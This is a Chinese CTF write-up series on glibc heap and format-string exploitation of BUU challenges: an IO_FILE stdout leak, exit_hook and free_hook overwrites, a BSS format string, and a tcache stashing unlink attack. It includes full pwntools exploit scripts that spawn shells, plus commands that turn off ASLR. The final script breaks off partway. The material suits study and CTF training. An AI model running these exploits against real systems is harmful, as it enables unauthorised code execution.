
接下来就是如何泄露libc的方法,用到了IO leak,其原理是通过篡改_IO_2_1_stdout_结构体中的flags字段和_IO_write_base字段,通过篡改flags字段来绕过一些检查,通过篡改_IO_write_base字段使得系统调用write打印_IO_write_base字段与_IO_write_ptr字段之间的内容泄露出libc地址。
具体用法就是尝试申请到_IO_2_1_stdout_结构体,修改以下几个点:
- 修改_flags字段为0xfbad1887
- 修改_IO_read_ptr、_IO_read_end、_IO_read_base这三个指针值为0
- 修改_IO_write_base指针的最后一字节为00(不一定非要是00,只要将_IO_write_base指针改的小于_IO_write_ptr指针并且确定这二者之间存在libc地址,都是可以的)
在修改完成后只要程序调用了puts函数,就会输出一个libc地址,就可以获得libc地址了。具体原理可以看IO leak - 先知社区。
因为没有show,所以我们首先考虑如何来做IO leak,首先我们要知道,_IO_2_1_stdout_与键入unsortbin的chunk所指向的main_arena+96只有后两字节不相同,且_IO_2_1_stdout_的后三位760是不会变的,所以我们只要在覆盖时爆破一位就好了。那么如何到达爆破这一步呢

我们利用realloc申请三个chunk,且每次申请后就free,这样可以让指针置0,而不是在原有的chunk上进行大小的更改,申请好以后我们再将大小为0x80的chunk申请出来,并利用delete释放7次,填满大小为0x90的tcache,再用一次add(size=0),进入tcache,这时候的堆情况就是下图所示



接下来就是如何覆盖了,将大小为0x30的chunk给申请出,并使用一次realloc的本来功能:修改一个chunk的大小,我们将其大小修改到可以覆盖存有(main_arena+96)的位置,并对其进行覆盖,覆盖后如下图所示,覆盖成功,但并没有指向stdout,因为需要爆破,在本地调试的时候我们可以将ASLR关闭,这样每次main_arena和stdout的地址都不会变,就可以很好的调试了
接下来就是将stdout取出并写值,将当前ptr置0,取出一个0x90的,realloc改变大小,ptr置0,再取一个0x90,就取到了,修改,我们可以观察_IO_2_1_stdout_的值,但是要注意,想要观察被改变的_IO_2_1_stdout_,我们需要在调用puts前观察,因为调用后,经过了IO 缓冲区已经刷新了,值就变了,所以我们需要把断点打在刚修改,没有调用puts的时候。

修改成功过后就可以泄露libc地址了,接下来就是再一次利用上面的方法,来打free_hook。不再做演示,在调试完成后需要爆破,写成一个函数,爆破就好了,遇到一个问题,爆破的时候,把sh = process(filename)写到函数里面会失败,写到外面就可以,为啥呢,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '>> '

menu_add = 1
add_index_words = ''
add_size_words = 'Size?'
add_content_words = 'Content?'

menu_del = 2
del_index_words = ''

menu_show = 3
show_index_words = 'Idx: '

menu_edit = 4
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
def pwn():
    # debug()
    add(size=0x20,content=b'a')#用于修改
    add(size=0)
    add(size=0x80,content=b'a')#用于进入unsortbin
    add(size=0)
    add(size=0x50,content=b'a')#隔绝topchunk
    add(size=0)
    add(size=0x80,content=b'a')
    for i in range(7):#填满tcahce
        delete()
    add(size=0)#进入unsortbin

    add(size=0x20,content=b'a')#取出在tcache中的chunk0,
    # add(size=0x40,content=b'a'*0x20+p64(0)+p64(0x91)+b'\x60\x07\xdd')#关闭ASLR本地调试时使用.
    add(size=0x40,content=b'a'*0x20+p64(0)+p64(0x91)+b'\x60\x87')#爆破一位(要爆破8那里)

    add(size=0)

    add(size=0x80,content=b'bbb')
    add(size=0x20,content=b'a')
    add(size=0)
    add(size=0x80,content=p64(0xfbad1887)+p64(0)*3+p8(0x58))#IO leak利用
    libc.address = u64(sh.recvuntil('\x7f',timeout=1)[-6:].ljust(8,b'\x00'))-0x3e82a0
    if libc.address == -0x3e82a0:
        exit(-1)
    leak_info('libc',libc.address)
    free_hook = libc.sym['__free_hook']
    leak_info('free_hook',free_hook)
    system_addr = libc.sym['system']
    #利用一次置零
    sh.sendlineafter('>> ',str(666))
    #----------------------------------
    #一样的利用,freehook写入system
    add(size=0x30,content=b'a')
    add(size=0)
    add(size=0xa0,content=b'a')
    add(size=0)
    add(size=0x90,content=b'a')
    add(size=0)
    # add(size=0x70,content=b'a')
    add(size=0xa0,content=b'a')
    for i in range(7):#填满tcahce
        delete()
    add(size=0)
    add(size=0x30,content=b'cccc')
    add(size=0x50,content=b'd'*0x30+p64(0)+p64(0xb1)+p64(free_hook))
    add(size=0)
    add(size=0xa0,content=b'a')
    add(size=0x20,content=b'a')
    add(size=0)
    add(size=0xa0,content=p64(system_addr))
    leak_info('free_hook',free_hook)
    add(size=0)
    add(size=0xc0,content=b'/bin/sh\x00')
    delete()
    sh.interactive()
while True:
    # sh = remote('node5.buuoj.cn', 27182)
    sh = process(filename)
    try:
        pwn()
    except:
        sh.close()
# pwn()
记录一下修改ASLR的方法:
## 未开启:地址随机化关闭
echo 0 > /proc/sys/kernel/randomize_va_space
## 半开启:随机化 stack 、librarys
echo 1 > /proc/sys/kernel/randomize_va_space
## 全开启:随机化 stack 、librarys 、heap(默认选项)
echo 2 > /proc/sys/kernel/randomize_va_space
21.BUU ciscn_2019_n_7(exit_hook)
算是第一次好好做了一下exit_hook的题,记录一下,64位2.23的题,题目直接给出了libc,不用泄露,直接利用就好了,有一个任意地址写,没有free,所以打exit_hook



所以做法就是将free_hook的地址写到地址存储位,通过edit来修改其值,改为one_gadgets即可

free_hook怎么打的呢,将_rtld_global._dl_rtld_lock_recursive 覆盖为one_gadgets,或者将_rtld_global._dl_rtld_lock_recursive覆盖为system,将(_rtld_global._dl_load_lock).mutex覆盖为/bin/sh,即可getshell,但第二种方法有可能失败,因为不能system的后两个参数。
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 28961)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice-> '

menu_add = 1
add_index_words = ''
add_size_words = 'Length: '
add_content_words = 'name:'

menu_del = 22
del_index_words = 'Idx: '

menu_show = 3
show_index_words = ''

menu_edit = 2
edit_index_words = ''
edit_size_words = ''
edit_name_words = 'name:'
edit_content_words = 'contents:'


def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, name='',content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_name_words:
        sh.sendafter(edit_name_words, name)
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
sh.sendlineafter(choice_words,str(666))
sh.recvline()
libc.address=int(sh.recv(14),16)-0x6f690
leak_info('libc',libc.address)
system=libc.sym['system']
exit_hook = libc.address+0x5f0f48
para = libc.address+0x5f0948
# pause()
debug()
gadgets=[0x45216,0x4526a,0xf02a4,0xf1147]
add(size=0x18,content=b'a'*8+p64(exit_hook))
pause()
# edit(name='b',content=p64(libc.address+gadgets[3]))
edit(name='b',content=p64(system))
edit(name=b'b'*8+p64(para),content=b'/bin/sh\x00')
# debug('b *$rebase(0xACF)')

sh.sendafter(choice_words,b'c')
pause()

sh.interactive()
22.BUU npuctf_2020_level2(BSS上格式化字符串)
一道简单的非栈上格式化字符串,没有记录过,所以记录一下,程序很简单的格式化字符串,输入测试,可以看到,我们可以泄露出libc地址以及栈地址。


对于格式化字符串,一般都是先泄露libc地址,再通过%c%n的方法改写入system或one_gadget地址,但非栈上格式化字符串(BSS上,堆上)是无法将想要改写的地址指针放置在栈上,也就是无法直接使用%XXc$XXp + addr,去往指定地址写入内容,这种情况需要利用地址链完成任意地址写操作。常使用rbp指针链、args参数链,如果用rbp指针链进行攻击,注意最后退出函数的时候,需要把rbp指针链恢复为原始状态
利用rbp附近的指针链来实现修改。最后的目标是修改返回地址,如果格式化字符串在栈上我们就可以泄露出返回地址并直接向其写入我们的one_gadget,但因为在BSS上,所以需要利用到指针链,利用 0x7fffffffe008处的指针链,修改其中的0x7fffffffe3c2为返回地址,而0x7fffffffe3c2也在栈上,再rbp+0xe8处,我们同样可以利用格式化字符串漏洞修改,在被修改为返回地址后我们对其进行修改,修改为one_gadgets,就可以成功getshell了。
注意:为了让程序能把所有printf的打印完再继续下一步,所以会使用sh.sendafter(‘\xb4’,payload),防止没有输出完。这样就可以成功getshell,不这样的话是会出错的。
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',27400 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug('bcall printf')
sh.send(b'%7$p,%9$p')
pause()
libc.address=int(sh.recv(14),16)-0x21b97
sh.recvuntil(',')
stack_addr=int(sh.recv(14),16)
stack_1=stack_addr-0x2ea
ret_addr = stack_addr-0xe0


one_gadget=[0x4f2be,0x4f2c5,0x4f322,0x10a38c]
gadget = one_gadget[1]+libc.address
leak_info('libc',libc.address)
leak_info('stack_addr',stack_addr)
leak_info('ret_addr',ret_addr)
leak_info('gadget',gadget)

payload = "%{}c%9$hn".format((ret_addr & 0xffff))
sh.send(payload)
payload = "%{}c%35$hhn".format((gadget & 0xff))
sh.sendafter('\xb4',payload)

payload = "%{}c%9$hn".format((ret_addr+1 & 0xffff))
sh.sendafter('\xb4',payload)
payload = "%{}c%35$hhn".format((gadget>>8 & 0xff))
sh.sendafter('\xb4',payload)

payload = "%{}c%9$hn".format((ret_addr+2 & 0xffff))
sh.sendafter('\xb4',payload)
payload = "%{}c%35$hhn".format((gadget>>16 & 0xff))
sh.sendafter('\xb4',payload)

sh.send('66666666\x00')
sh.interactive()
23.BUU hitcon_ctf_2019_one_punch(tcache stashing unlink attack,堆上rop?)
又学到了很多,做了很久,之前都没有做到过tcache stashing unlink attack的题目,这道受益良多,记录一下
一道菜单题,在开始前申请了一个chunk再释放,并把堆地址+0x10给保存了下来

add中,进行的输入是先写入一个字符串数组再把里面的值给copy进通过calloc申请的空间(很重要,这是后面拿到flag很关键的一步)。且限制了calloc的chunk大小要大于等于0x80,小于等于0x400

edit和show没什么好说的,delete存在uaf漏洞:

还有一个vuln函数,首先会判断堆地址加上0x20的值是否大于6,大于了会通过malloc奉陪一个大小为0x217的chunk,并输出其中的值

且这道题加了沙箱,需要打orw(但看题目没看到加了)
思考这道题目的思路:
- 有一个UAF漏洞,最简单的,泄露libc地址后,使用UAF打freehook,但是这道题目的add使用的是calloc,calloc的特点是不会从tcache中取chunk,所以不能使用,且因为只能打orw,free_hook在这道题无法满足,不能打
- 在vuln中有malloc,但要想malloc,就需要满足堆地址+0x30位置的值大于6,想要任意地址写入一个大值(不可控),我们会考虑到unsortbin attack,但这道题目是在glibc2.29下的,unsortbin会加入检查机制,unsortbin attack失效
- 考虑tcache stashing unlink attack,也可以实现向一个地址写入大值(不可控)的目的,tcache stashing unlink attack的利用条件和原理是:
- 能够修改smallbin中的chunk的bk值
- 至少可以使用一次calloc
- 相同大小的chunk在smallbin和tcache 中共有8个(为什么可以看题目详解)
- 在构造好8个后,修改最后一个smallbin的bk值为我们想要修改的位置,add一个这个smallbin大小的chunk,就会从smallbin中取出第一个,在这个时候,如果tcache不是满的,那么就会将smallbin中的chunk取出并填充到tcache中,这时候我们想要修改位置的fd就会被修改成一个大值(不可控)
- 这道题目都可以满足,所以我们的思路就是利用 tcache stashing unlink attack修改堆地址+0x30位置的值,得到malloc,malloc就可以利用UAF了,释放一个chunk到tcache ,将其fd改为malloc_hook,通过malloc取出malloc_hook,打orw
- 为什么要打malloc_hook而不是别的,如何打orw,第一个问题,这道题目的add写content的时候是先将content写到栈上,再复制到堆上,所以栈上会残留有我们的gadgets,观察在call__malloc_hook 时rsp距离我们的gadgets的位置,修改malloc_hook为一个跳转到那里的gadget,执行流就到我们的gadgets,顺利执行orw了。
思路记录完了,记录一下一些关键流程:
首先是如何构造tcache stashing unlink attack的利用条件,如何在只有calloc的条件下,在tcache中放6个chunk,smallbin中放两个,因为calloc,所以我们只要申请释放6次,就可以在tcache中得到6个chunk。并同时泄露堆地址


而要往smallbin中放入chunk,我们要利用unsortbin的机制,我们知道,如果unsortbin中有chunk的话,申请的时候会遍历他们,如果有刚好合适的就取出,如果有大于想要的,就切割,剩余的放回unsortbin。如果想要的比unsortbin中的都大,那就将unsortbin中的chunk全都放在他们大小该在的地方(smallbin,largebin)
这里我们就这样利用,我们这里想利用来做的tcache stashing unlink attack的chunk的大小为0xa0,那我们在构造好其tcache 后,用一个更大的chunk链(这里用的0x410的),让其进入unsortbin,将其切割,只剩下0xa0残留在unsortbin中,然后再取一个大于0xa0的chunk,这个0xa0就会进入smallbin了,这样再重复一次,就可以得到两个在smallbin中的chunk了,而且,在进入unsortbin后,我们还可以顺便泄露libc地址:


接下来就是利用tcache stashing unlink attack了,因为smallbin是先进先出的结构,所以我们add一个这个大小的chunk,先加入的chunk(chunk1)就会被取走,smallbin中后加入的chunk(chunk2)就会进入到tcache中,我们修改后加入的chunk的bk值为我们想要修改的堆地址+0x30位置(-0x10),图中画框的就是修改的bk指向的,这时候smallbin发生了corrupted,为什么呢,因为如果没有修改,chunk1的fd指向main_arena,bk指向chunk2,而chunk2的fd指向chunk1,bk指向main_arena,chunk2 的bk被修改,不再指向main_arena,所以出错。


接下来就是add一个大小为0xa0的chunk了,相当于chunk1被取走,这时候tcache 不满,chunk2就会加入tcache,而chunk2的bk指向的地址本来也想加入tcache,但因为满了,所以无法加入,而是在fd处被写入了一个大值(就是main_arena+240)。因为这个fakechunk通过chunk2的bk被看做加入了smallbin,chunk1被add走,chunk2被放入tcache,那么其fd就被指向了main_arena+240(我自己想的,不知道对不对)

这里有个问题,如果chunk2进入了tcache后tcache没有满,那么就会尝试将fakechunk加入tcache,但这样会加入失败并导致整个程序崩溃,问了下说是指针不合法导致的,但具体怎么回事,不太懂了,反正就是会崩溃。所以让他不要尝试往tcache里加入就好了
这样我们就成功修改了堆地址+0x30的地方为一个大值,就可以使用vuln函数中的malloc了。首先释放一个malloc会用到的大小的chunk近fastbin,并修改其指向malloc_hook,利用vuln函数取两次取出malloc_hook,写orw
接下来就是思考怎么写orw了,前面说过了,我们需要利用add方法里的将content写到栈上来,我们先观察在call __malloc_hook的时候栈的情况,可以看到我们的rop距离rsp是0x48,所以我们往__malloc_hook里写一个add rsp, 0x48的gadget,这样就可以执行我们的orw了,


给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 27951)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '> '

menu_add = 1
add_index_words = 'idx: '
add_size_words = ''
add_content_words = 'name: '

menu_del = 4
del_index_words = 'idx: '

menu_show = 3
show_index_words = 'idx: '

menu_edit = 2
edit_index_words = 'idx: '
edit_size_words = ''
edit_content_words = 'name: '

menu_malloc =50056
def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)
def malloc(content=''):
    sh.sendlineafter(choice_words, str(menu_malloc))
    sh.send(content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug()
for i in range(6):
    add(index=0,content=b'a'*0x90)
    delete(index=0)
show(index=0)
sh.recvuntil('hero name: ')
heap_base=u64(sh.recv(6).ljust(8,b'\x00'))&0xfffffffff000
leak_info('heap_base',heap_base)

for i in range(7):
    add(index=0,content=b'a'*0x400)
    delete(index=0)
add(index=0,content=b'a'*0x400)
